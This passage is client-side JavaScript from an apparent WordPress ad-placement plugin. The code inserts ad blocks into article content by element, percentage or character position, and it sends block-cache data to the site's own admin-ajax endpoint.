                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
